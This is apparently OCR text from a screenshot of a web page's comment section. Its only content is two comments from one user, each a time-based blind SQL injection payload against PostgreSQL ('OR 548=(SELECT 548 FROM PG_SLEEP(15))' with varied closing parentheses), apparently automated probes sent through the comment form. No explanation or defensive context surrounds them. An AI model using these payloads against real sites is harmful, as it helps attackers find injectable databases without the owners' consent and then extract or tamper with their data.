
CpjJwWHV
January 29, 2026 at 5:28 pm
says:
1-1) OR 548=(SELECT 548 FROM
PG_SLEEP(15))–
Reply
CpjJwWHV
January 29, 2026 at 5:28 pm
says:
1-1)) OR 288=(SELECT 288 FROM
PG_SLEEP(15))–
Reply